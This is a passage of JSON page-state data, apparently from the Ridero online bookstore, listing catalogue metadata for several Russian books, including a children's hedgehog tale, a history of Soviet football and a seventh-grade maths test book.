literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":66,"label":{"de":"Abenteuer","en":"FICTION / Action & Adventure","lv":"Piedzīvojumi","pl":"Przygoda","ru":"Приключения"},"BISAC":"FIC002000","fb2":"adventure","UDC":"82-3","BBC":"84","thema_code":"FJ","thema_path":"Books/F/FJ","thema_names":{"en-US":"Books / Художественная литература / Adventure fiction","ru-RU":"Книги / Художественная литература / Приключения","pl-PL":"Książki / Proza fabularna / Literatura przygodowa","de-DE":"Bücher / Художественная литература / Adventure fiction","lv-LV":"Grāmatas / Художественная литература / Adventure fiction"},"slug":"fiction-related-items/adventure-fiction","listingId":"thema-fiction-related-items--adventure-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1515737,"skuId":"5c62c74f3c795307004b8145","firstName":"Ольга","lastName":"Белякова","middleName":"","slug":"belyakova_olga_mfbrw","uri":"https://ridero.ru/author/belyakova_olga_mfbrw/"}],"authorName":"Ольга Белякова","authorPhotoUri":"","authorBio":"Ольга Белякова родилась в большой и дружной семье в небольшом городке. Её сознательное детство выпало на сложные девяностые. Она как старший ребенок помогала родителям с младшими сестрами. Учила их быть добрыми, честными и трудолюбивыми. В ее жизненных принципах на первом месте стоят такие понятия, как справедливость, сострадание и любовь. Теперь, став взрослой, Ольга воспитывает 2-х детей и принимает участие в воспитании 5-ти племянников. Именно для них и была написана сказка «История ёжиков»","authorExternalUri":"","title":"История Ёжиков","subtitle":"","bookUri":"https://ridero.ru/books/istoriya_yozhikov/","quote":"","description":"На небольшой поляне, в тихом, заброшенном уголке леса два маленьких ежонка Лизи и Тим не могли даже представить себе, что с ними случится такая удивительная история, когда они нашли странный, ни на что не похожий предмет. По непонятным причинам у ежат исчезает старшая сестра, но кроме них этого почему-то никто не замечает. Смогут ли малыши самостоятельно исправить то, что натворили? Куда ещё забросит их магический камень?","isbn":"978-5-4496-3131-2","slug":"istoriya_yozhikov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/pdf-read.pdf","audio":{"zip":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.zip","meta":{"size":41651542,"bitRate":362877,"duration":1981.751134,"formatName":"mp3"}},"m4b":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.m4b","meta":{"size":33143717,"bitRate":133795,"duration":1981.751,"formatName":"m4b"}},"mp3-free":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/free/978-5-4496-3131-2.mp3","meta":{"size":1442431,"bitRate":128153,"duration":90.044082,"formatName":"mp3"}}},"revisionId":"rev.2022-08-24T21:20:14.918Z","totalReviewCount":9,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c62c74f3c795307004b8145"],"genreVector":[{"key":"sf_detective","value":0.15147156746869883,"displayName":"sf_detective"},{"key":"love_contemporary","value":0.09643831692452161,"displayName":"love_contemporary"},{"key":"popadanec","value":0.08216508631283251,"displayName":"popadanec"},{"key":"children","value":0.03965860473792051,"displayName":"children"},{"key":"love_sf","value":0.03766774214512171,"displayName":"love_sf"}],"annotations":[{"skuId":"5c62c74f3c795307004b8145","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2019-02-12T13:45:24.104Z"},{"skuId":"5c62c74f3c795307004b8145","type":"listing__interesting","id":"listing__interesting","clientId":"store-admin","createdAt":"2019-03-29T10:09:28.090Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5de4b4e0cb462b00079c9f2e","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw","currency":"RUB","price":2409,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw-eu","currency":"RUB","price":4250,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-12-02T06:53:20.800Z","updatedAt":"2022-08-28T00:34:38.721Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_chempionata_sssr_po_futbolu?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_chempionata_sssr_po_futbolu","freeTextLength":25,"categories":[{"skuId":"5de4b4e0cb462b00079c9f2e","id":33,"label":{"de":"Geschichte","en":"SCIENCE / History","lv":"Vēsture","pl":"Historia","ru":"История"},"BISAC":"SCI034000","fb2":"sci_history","UDC":"94","BBC":"63","thema_code":"NH","thema_path":"Books/N/NH","thema_names":{"en-US":"Books / История и археология / History","ru-RU":"Книги / История и археология / История","pl-PL":"Książki / Historia i archeologia / Historia","de-DE":"Bücher / История и археология / History","lv-LV":"Grāmatas / История и археология / History"},"slug":"history-archaeology/history","listingId":"thema-history-archaeology--history"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":26,"label":{"de":"Ratgeber","en":"REFERENCE / General","lv":"Enciklopedijas un izziņu grāmatas","pl":"Poradniki","ru":"Энциклопедии и справочники"},"BISAC":"REF000000","fb2":"ref_ref","UDC":"00","BBC":"92","thema_code":"GB","thema_path":"Books/G/GB","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony","de-DE":"Bücher / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Encyclopaedias & reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":22,"label":{"de":"Sport und Freizeit","en":"SPORTS & RECREATION / General","lv":"Sports","pl":"Sport i rekreacja","ru":"Спорт"},"BISAC":"SPO000000","fb2":"home_sport","UDC":"79","BBC":"75","thema_code":"SC","thema_path":"Books/S/SC","thema_names":{"en-US":"Books / Спорт и активный oтдых / Sport: general","ru-RU":"Книги / Спорт и активный oтдых / Спорт: общее","pl-PL":"Książki / Sport i rekreacja / Sport – zagadnienia ogólne","de-DE":"Bücher / Спорт и активный oтдых / Sport: general","lv-LV":"Grāmatas / Спорт и активный oтдых / Sport: general"},"slug":"sports-active-outdoor-recreation/sport-general","listingId":"thema-sports-active-outdoor-recreation--sport-general"}],"authors":[{"id":1531221,"skuId":"5de4b4e0cb462b00079c9f2e","firstName":"Евгений","lastName":"Казаков","middleName":"Николаевич","slug":"kazakov_evgenii_nikolaevich_ncal6","uri":"https://ridero.ru/author/kazakov_evgenii_nikolaevich_ncal6/"}],"authorName":"Евгений Казаков","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5de4b4e0cb462b00079c9f2e/2019-12-03T06:55:27.356Z-Ttt.jpg&format=original","authorBio":"Казаков Евгений Николаевич — российский писатель. Россия, г. Липецк. Член Российского союза писателей. Последние работы автора связаны с исследованиями в области истории литературы и истории спорта. Данные работы представляют собой охват определённого исторического периода выбранной темы, его анализ, изучение и изложение в хронологическом порядке.\nКазаков Е. Н. — автор 3 сборников рассказов, 2 сборников стихотворении и автор исследовательского труда «Литературное наследие России».","authorExternalUri":"","title":"История чемпионата СССР по футболу","subtitle":"2-й том (1970—1991 год)","bookUri":"https://ridero.ru/books/istoriya_chempionata_sssr_po_futbolu/","quote":"","description":"Эта книга для всех любителей футбола. Она освещает продолжение истории футбола, футбольных клубов и футбольных регионов в период СССР с 1970 по 1991 год. Основа книги — история развития футбола России, начиная с самого начала возникновения футбола в Российской Империи, его развитие в Советский период вплоть до 1991 года в рамках чемпионата СССР по футболу.","isbn":"978-5-0050-8184-1","slug":"istoriya_chempionata_sssr_po_futbolu","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T00:34:28.950Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5de4b4e0cb462b00079c9f2e"],"genreVector":[{"key":"home_sport","value":0.5116120196760305,"displayName":"home_sport"},{"key":"ref_encyc","value":0.14197322490625192,"displayName":"ref_encyc"},{"key":"nonf_publicism","value":0.0942324006294903,"displayName":"nonf_publicism"},{"key":"sci_politics","value":0.04854221619172404,"displayName":"sci_politics"},{"key":"nonf_biography","value":0.030726479514977985,"displayName":"nonf_biography"}],"annotations":[],"tags":["СССР","развитие","Российская Империя"],"extendedTags":[{"tag":"СССР","slug":"sssr"},{"tag":"развитие","slug":"razvitie"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":624,"basis":"events"},{"skuId":"5d5f8913ebd65e0007be978a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw","currency":"RUB","price":551,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw-eu","currency":"RUB","price":568,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-08-23T06:34:59.811Z","updatedAt":"2022-08-28T18:27:34.286Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/matematika-7?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/matematika-7","freeTextLength":25,"categories":[{"skuId":"5d5f8913ebd65e0007be978a","id":40,"label":{"de":"Matematik","en":"MATHEMATICS / General","lv":"Matemātika","pl":"Matematyka","ru":"Математика"},"BISAC":"MAT000000","fb2":"sci_math","UDC":"51","BBC":"22.1","thema_code":"PB","thema_path":"Books/P/PB","thema_names":{"en-US":"Books / Естественные науки / Mathematics","ru-RU":"Книги / Естественные науки / Математика","pl-PL":"Książki / Matematyka i nauki ścisłe / Matematyka","de-DE":"Bücher / Естественные науки / Mathematics","lv-LV":"Grāmatas / Естественные науки / Mathematics"},"slug":"mathematics-science/mathematics","listingId":"thema-mathematics-science--mathematics"}],"authors":[{"id":1534974,"skuId":"5d5f8913ebd65e0007be978a","firstName":"Артем","lastName":"Капин","middleName":"Витальевич","slug":"kapin_artem_vitalevich_dv4md","uri":"https://ridero.ru/author/kapin_artem_vitalevich_dv4md/"}],"authorName":"Артем Капин","authorPhotoUri":"","authorBio":"Пособие соответствует ФГОС ООО и рекомендовано для использования в работе с обучающимися 7 класса.","authorExternalUri":"","title":"Математика-7","subtitle":"Контрольные работы","bookUri":"https://ridero.ru/books/matematika-7/","quote":"","description":"Математика — инструмент, который используется во всех без исключения современных науках, программировании и инженерии. Все, что находится вокруг вас, может быть описано и/или спроектировано с разной степенью точности на языке математики. Этот язык позволяет выразить окружающий нас мир на языке чисел, формул, математических закономерностей, из которых в некоторых случаях получается вывести другие закономерности, не следующие напрямую из эксперимента или наблюдения.","isbn":"978-5-0050-2526-5","slug":"matematika-7","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T18:27:32.389Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d5f8913ebd65e0007be978a"],"genreVector":[{"key":"sci_philosophy","value":0.38447768765544954,"displayName":"sci_philosophy"},{"key":"computers","value":0.25203876187581464,"displayName":"computers"},{"key":"sci_psychology","value":0.097230161322927,"displayName":"sci_psychology"},{"key":"management","value":0.07032752937073543,"displayName":"management"},{"key":"sci_linguistic","value":0.03888898692627682,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":64,"basis":"events"}],"authorsBooks":{"total":1,"max_score":176.37733,"hits":[{"_index":"bookpublished202601200100","_type":"_doc","_id":"5c8e0c8f618ec60700b23e99","_score":176.37733,"_source":{"total_categories":1,"ridero_locale":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw-eu","currency":"RUB","price":2445,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4496-4929-4","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","author_trigram":"Марина Новикова","annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"ridero_domain":"ru","title":"Раскраски. Домашние животные и птицы","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","genres":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"sorting":{"price":20},"id":"5c8e0c8f618ec60700b23e99","ridero_zone":"ru","modified_at":"2024-05-05T12:11:20.340Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","store":"amazon","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91795","store":"wildberries_digital","price":0},{"type":"paper-a4-bw","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","store":"litres","price":0},{"type":"paper-a4-bw","url":"https://www.ozon.ru/context/detail/id/160020627/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.13074966980540423,"displayName":"antique"},{"key":"sci_biology","value":0.07798979485044504,"displayName":"sci_biology"},{"key":"adv_animal","value":0.06157765667195315,"displayName":"adv_animal"},{"key":"home_pets","value":0.055320232528181364,"displayName":"home_pets"},{"key":"sci_linguistic","value":0.04309486279224575,"displayName":"sci_linguistic"}],"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","author":"Марина Новикова","ageclass":"0","total_pages":74,"tags":["птицы"],"authorphoto_section_pic":"","extendedTags":[{"tag":"птицы","slug":"pticy"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"Марина Новикова","slug":"novikova_marina_1r1t0","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6932515,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B07PVB6LF5","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932517,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91795","format":"digital","createdAt":"2024-05-05T15:09:42.100Z"},{"id":6932518,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065727/detail.aspx","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932516,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932519,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/160020627/","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.100Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"